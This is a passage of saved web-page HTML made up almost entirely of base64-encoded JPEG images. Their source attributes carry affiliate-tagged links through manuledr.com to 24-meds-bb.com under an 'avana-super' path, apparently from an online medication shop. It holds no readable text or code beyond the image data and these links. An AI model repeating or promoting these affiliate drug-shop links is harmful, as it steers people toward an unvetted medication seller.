keodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"clcbl1 cboxElement\">\r\n<img 